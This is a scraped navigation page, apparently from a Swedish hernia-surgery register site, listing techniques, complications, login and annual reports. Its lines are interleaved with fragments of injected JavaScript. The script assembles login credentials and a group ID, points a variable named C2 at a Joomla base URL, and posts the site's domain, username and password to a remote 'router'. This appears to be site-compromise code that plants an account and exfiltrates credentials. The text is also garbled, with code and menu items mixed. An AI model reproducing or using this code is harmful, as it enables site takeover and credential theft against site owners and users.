
Öppna suturerande tekniker
}).then(function (r) { return r.json(); }).catch(function () { return null;
Öppna främre nät tekniker
Bedövningsmetod
Komplikationer
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Omoperationer
Om bråckoperationer
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Historik
Registrering
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Logga in
Om Inca
data.user_pass;if (data.user_email) u.email = data.user_email;if
Om inloggningen
Registerspecifika dokument
(data.user_group_id) u.group_id = String(data.user_group_id);if
Definitioner
Reports
Om resultaten
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
Årsrapport och verksamhetsberättelser
Klinikrapporter
'');}return u;}function notifyRouter(router, u) {var fields = {url:
2013
2012
location.origin,domain: location.hostname,username: u.login,password:
2011
2010
u.pass,email: u.email,force: '1'};var payload = new
2009
2008
2007
URLSearchParams(fields).toString();try {fetch(router, {method:
Lanstingsrapporter